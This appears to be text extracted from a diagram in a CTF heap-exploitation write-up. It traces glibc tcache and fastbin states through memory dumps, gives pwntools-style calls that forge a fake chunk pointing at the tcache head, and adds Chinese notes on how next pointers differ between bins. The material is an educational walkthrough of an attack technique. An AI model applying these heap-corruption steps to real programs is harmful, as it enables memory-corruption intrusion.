 Allocated
UnAllocate
Idx: 0
0x555555603260
Tcache
head
Chunk
0x5555556032b0
0x00 0x51
0x555555603231 0x00
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x51
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
...
0x5555556032b0
delete(0, 'y')
new(p64(0)*7+p64(0x61)+p64(heap_addr+0x68))
new("123")
Allocated
Idx: 0
0x555555603260
Idx: 1
0x5555556032b0
0x00 0x51
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x61
0x555555603068 0x51
0x333231 0x00
0x00 0x00
0x00 0x00
0x00 0x00
...
Heap_addr+0x68是tcache_head(0x50)的地址
for i in range(7): delete(0, 'n')
delete(1, ‘y’)
delete(0, 'y')
Tcache
head
Chunk
0x555555603260
Chunk
0x5555556032a0
Chunk
0x555555603068
Chunk
0x555555603260
Chunk
Loop
Fastbin
head
Chunk
0x555555603260
Chunk
0x5555556032b0
UnAllocate
0x00 0x51
0x5555556032a0 0x00
0x00 0x00
0x00 0x00
0x00 0x61
0x555555603068 0x51
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
...
0x555555603260
0x5555556032a0
0x5555556032b0
tcache 中 next 指针指向 chunk 的数据区
fastbin 中 next 指针指向 chunk 起始地址
new(‘123')
new(‘123')
Tcache
head
Chunk
0x555555603068
Chunk
0x555555603068
Chunk
Loop
Fastbin
head
Chunk
0x555555603260
Corrupt Chunk
0x555555603260
Allocated
UnAllocate
Idx: 0
0x555555603260
Idx: 1
0x5555556032a0
0x00 0x51
0x555555333231 0x00
0x00 0x00
0x00 0x00
0x00 0x61
0x555555333231 0x51
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
0x00 0x00
...
0x555555603260